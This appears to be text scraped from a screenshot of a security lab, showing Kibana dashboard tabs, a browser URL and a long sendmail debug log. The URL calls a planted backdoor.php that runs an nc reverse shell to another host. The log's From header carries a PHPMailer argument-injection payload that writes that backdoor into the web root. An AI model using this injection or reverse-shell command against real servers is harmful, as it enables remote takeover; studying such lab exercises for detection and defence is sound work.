 Kibana
[Metricbeat System] Overview EC
[Filebeat System] Syslog dashboa
Discover - Kibana
192.168.1.115/backdoor.php?cmd
view-source:192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash
01568 >>> blah"@badguy.com... Unbalanced '"' 01568 <<< To: Hacker 01568 <<< Subject: Message from Hackerman 01568 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 01568 <<< Date: Tue, 15
Dec 2020 17:27:25 +1100 01568 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01568 <<< Message-ID:
<27242c46250b645a67f5d5a36b4dc2d2@192.168.1.115> 01568 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01568 <<< MIME-Version: 1.0 01568 <<< Content-Type:
text/plain; charset=iso-8859-1 01568 <<< 01568 <<< 01568 <<< 01568 <<< [EOF] 01568 === CONNECT [127.0.0.1] 01568 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Tue, 15
Dec 2020 17:27:25 +1100; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1] 01568 >>> EHLO raven.local 01568 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet
you 01568 <<< 250-ENHANCEDSTATUSCODES 01568 <<< 250-PIPELINING 01568 <<< 250-EXPN 01568 <<< 250-VERB 01568 <<< 250-8BITMIME 01568 <<< 250-SIZE 01568 <<< 250-DSN
01568 <<< 250-ETRN 01568 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 01568 <<< 250-DELIVERBY 01568 <<< 250 HELP 01568 >>> MAIL From: SIZE=479 01568 <<< 250 2.1.0 ... Sender ok
01568 >>> RCPT To: 01568 >>> RCPT To: 01568 >>> DATA 01568 <<< 250 2.1.5 ... Recipient ok 01568 <<< 550 5.1.1 ... User unknown 01568 <<< 354 Enter mail, end with "." on a line by itself 01568
>>> Received: (from www-data@localhost) 01568 >>> by raven.local (8.14.4/8.14.4/Submit) id 0BF6RPX0001568 01568 >>> for blah"@badguy.com; Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> X-
Authentication-Warning: raven.local: www-data set sender to hackerman\ using -f 01568 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01568 >>> To: Hacker 01568 >>> Subject:
Message from Hackerman 01568 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01568 >>> Date: Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -
X/var/www/html/backdoor.php blah"@badguy.com> 01568 >>> Message-ID: <27242c46250b645a67f5d5a36b4dc2d2@192.168.1.115> 01568 >>> X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 01568 >>> MIME-Version: 1.0 01568 >>> Content-Type: text/plain; charset=iso-8859-1 01568 >>> 01568 >>> 01568 >>> 01568 >>> . 01568 <<< 250 2.0.0
0BF6RPxk001569 Message accepted for delivery 01568 >>> This is a MIME-encapsulated message 01568 >>> 01568 >>> --0BF6RPX1001568.1608013647/raven.local 01568 >>> 01568 >>> The original
message was received at Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> from www-data@localhost 01568 >>> 01568 >>> ----- The following addresses had permanent fatal errors ----- 01568 >>>
blah"@badguy.com 01568 >>> (reason: 550 5.1.1 ... User unknown) 01568 >>> (expanded from: blah"@badguy.com) 01568 >>> 01568 >>> ----- Transcript of session follows ----- 01568 >>> 553 5.0.0
blah"@badguy.com... Unbalanced '"' 01568 >>> ... while talking to [127.0.0.1]: 01568 >>> >>> DATA 01568 >>> <<< 550 5.1.1 ... User unknown 01568 >>> 550 5.1.1 blah"@badguy.com... User unknown
01568 >>> 01568 >>> --0BF6RPX1001568.1608013647/raven.local 01568 >>> Content-Type: message/delivery-status 01568 >>> 01568 >>> Reporting-MTA: dns; raven.local 01568 >>> Arrival-Date:
Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> 01568 >>> Final-Recipient: RFC822; blah"@badguy.com" 01568 >>> X-Actual-Recipient: RFC822; blah"@badguy.com"@raven.local 01568 >>> Action:
failed 01568 >>> Status: 5.1.1 01568 >>> Remote-MTA: DNS; [127.0.0.1] 01568 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01568 >>> Last-Attempt-Date: Tue, 15 Dec 2020 17:27:26 +1100
01568 >>> 01568 >>> --0BF6RPX1001568.1608013647/raven.local 01568 >>> Content-Type: message/rfc822 01568 >>> 01568 >>> Return-Path: 01568 >>> Received: (from www-data@localhost) 01568
>>> by raven.local (8.14.4/8.14.4/Submit) id 0BF6RPX0001568 01568 >>> for blah"@badguy.com; Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> X-Authentication-Warning: raven.local: www-data set
sender to hackerman\ using -f 01568 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01568 >>> To: Hacker 01568 >>> Subject: Message from Hackerman 01568 >>> X-PHP-
Originating-Script: 0:class.phpmailer.php 01568 >>> Date: Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php
blah"@badguy.com> 01568 >>> Message-ID: <27242c46250b645a67f5d5a36b4dc2d2@192.168.1.115> 01568 >>> X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 01568 >>>
MIME-Version: 1.0 01568 >>> Content-Type: text/plain; charset=iso-8859-1 01568 >>> 01568 >>> 01568 >>> 01568 >>> 01568 >>> --0BF6RPX1001568.1608013647/raven.local-- 01568 >>> 01568 >>>
RSET 01568 <<< 250 2.0.0 Reset state 01568 >>> MAIL From:<> SIZE=1503 01568 <<< 250 2.1.0 <>... Sender ok 01568 >>> RCPT To: 01568 >>> DATA 01568 <<< 550 5.1.1 ... User unknown 01568
<<< 503 5.0.0 Need RCPT (recipient) 01568 >>> RSET 01568 <<< 250 2.0.0 Reset state 01568 >>> This is a MIME-encapsulated message 01568 >>> 01568 >>> -
-0BF6RPX2001568.1608013647/raven.local 01568 >>> 01568 >>> The original message was received at Tue, 15 Dec 2020 17:27:27 +1100 01568 >>> from localhost 01568 >>> with id 0BF6RPX1001568
01568 >>> 01568 >>> ----- The following addresses had permanent fatal errors ----- 01568 >>> hackerman\ 01568 >>> (reason: 550 5.1.1 ... User unknown) 01568 >>> (expanded from: hackerman\) 01568
>>> 01568 >>> ----- Transcript of session follows ----- 01568 >>> ... while talking to [127.0.0.1]: 01568 >>> >>> DATA 01568 >>> <<< 550 5.1.1 ... User unknown 01568 >>> 550 5.1.1 hackerman\... User
unknown 01568 >>> <<< 503 5.0.0 Need RCPT (recipient) 01568 >>> 01568 >>> --0BF6RPX2001568.1608013647/raven.local 01568 >>> Content-Type: message/delivery-status 01568 >>> 01568 >>>
Reporting-MTA: dns; raven.local 01568 >>> Arrival-Date: Tue, 15 Dec 2020 17:27:27 +1100 01568 >>> 01568 >>> Final-Recipient: RFC822; hackerman@raven.local 01568 >>> Action: failed 01568 >>>
Status: 5.1.1 01568 >>> Remote-MTA: DNS; [127.0.0.1] 01568 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01568 >>> Last-Attempt-Date: Tue, 15 Dec 2020 17:27:27 +1100 01568 >>>
01568 >>> --0BF6RPX2001568.1608013647/raven.local 01568 >>> Content-Type: message/rfc822 01568 >>> 01568 >>> Return-Path: 01568 >>> Received: from localhost (localhost) 01568 >>> by
raven.local (8.14.4/8.14.4/Submit) id 0BF6RPX1001568; 01568 >>> Tue, 15 Dec 2020 17:27:27 +1100 01568 >>> Date: Tue, 15 Dec 2020 17:27:27 +1100 01568 >>> From: Mail Delivery Subsystem
01568 >>> Message-Id: <202012150627.0BF6RPX1001568@raven.local> 01568 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01568 >>> To: hackerman 01568 >>> MIME-
Version: 1.0 01568 >>> Content-Type: multipart/report; report-type=delivery-status; 01568 >>> boundary="0BF6RPX1001568.1608013647/raven.local" 01568 >>> Subject: Returned mail: see transcript for
details 01568 >>> Auto-Submitted: auto-generated (failure) 01568 >>> 01568 >>> This is a MIME-encapsulated message 01568 >>> 01568 >>> --0BF6RPX1001568.1608013647/raven.local 01568 >>>
01568 >>> The original message was received at Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> from www-data@localhost 01568 >>> 01568 >>> ----- The following addresses had permanent fatal errors ----
- 01568 >>> blah"@badguy.com 01568 >>> (reason: 550 5.1.1 ... User unknown) 01568 >>> (expanded from: blah"@badguy.com) 01568 >>> 01568 >>> ----- Transcript of session follows ----- 01568 >>>
553 5.0.0 blah"@badguy.com... Unbalanced '"' 01568 >>> ... while talking to [127.0.0.1]: 01568 >>> >>> DATA 01568 >>> <<< 550 5.1.1 ... User unknown 01568 >>> 550 5.1.1 blah"@badguy.com... User
unknown 01568 >>> 01568 >>> --0BF6RPX1001568.1608013647/raven.local 01568 >>> Content-Type: message/delivery-status 01568 >>> 01568 >>> Reporting-MTA: dns; raven.local 01568 >>> Arrival-
Date: Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> 01568 >>> Final-Recipient: RFC822; blah"@badguy.com" 01568 >>> X-Actual-Recipient: RFC822; blah"@badguy.com"@raven.local 01568 >>>
Action: failed 01568 >>> Status: 5.1.1 01568 >>> Remote-MTA: DNS; [127.0.0.1] 01568 >>> Diagnostic-Code: SMTP; 550 5.1.1 ... User unknown 01568 >>> Last-Attempt-Date: Tue, 15 Dec 2020
17:27:26 +1100 01568 >>> 01568 >>> --0BF6RPX1001568.1608013647/raven.local 01568 >>> Content-Type: message/rfc822 01568 >>> 01568 >>> Return-Path: 01568 >>> Received: (from www-
data@localhost) 01568 >>> by raven.local (8.14.4/8.14.4/Submit) id 0BF6RPX0001568 01568 >>> for blah"@badguy.com; Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> X-Authentication-Warning:
raven.local: www-data set sender to hackerman\ using -f 01568 >>> X-Authentication-Warning: raven.local: Processed from queue /tmp 01568 >>> To: Hacker 01568 >>> Subject: Message from Hackerman
01568 >>> X-PHP-Originating-Script: 0:class.phpmailer.php 01568 >>> Date: Tue, 15 Dec 2020 17:27:25 +1100 01568 >>> From: Vulnerable Server <"hackerman\" -oQ/tmp -
X/var/www/html/backdoor.php blah"@badguy.com> 01568 >>> Message-ID: <27242c46250b645a67f5d5a36b4dc2d2@192.168.1.115> 01568 >>> X-Mailer: PHPMailer 5.2.17
(https://github.com/PHPMailer/PHPMailer) 01568 >>> MIME-Version: 1.0 01568 >>> Content-Type: text/plain; charset=iso-8859-1 01568 >>> 01568 >>> 01568 >>> 01568 >>> 01568 >>> -
-0BF6RPX1001568.1608013647/raven.local-- 01568 >>> 01568 >>> 01568 >>> --0BF6RPX2001568.1608013647/raven.local-- 01568 >>> 01568 >>> RSET 01568 <<< 250 2.0.0 Reset state 01568 >>>
MAIL From:<> SIZE=2527 01568 <<< 250 2.1.0 <>... Sender ok 01568 >>> RCPT To: 01568 >>> DATA 01568 <<< 250 2.1.5 ... Recipient ok 01568 <<< 354 Enter mail, end with "." on a line by itself